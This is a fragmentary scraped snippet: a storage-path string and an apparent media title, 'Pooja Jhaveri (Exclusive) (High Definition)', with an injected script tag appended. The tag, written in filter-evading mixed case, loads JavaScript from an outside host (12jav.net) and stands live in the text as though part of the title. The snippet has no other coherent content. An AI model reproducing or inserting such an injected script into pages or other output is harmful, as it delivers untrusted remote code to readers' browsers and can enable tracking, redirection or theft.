 Pooja Jhaveri (Exclusive) (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>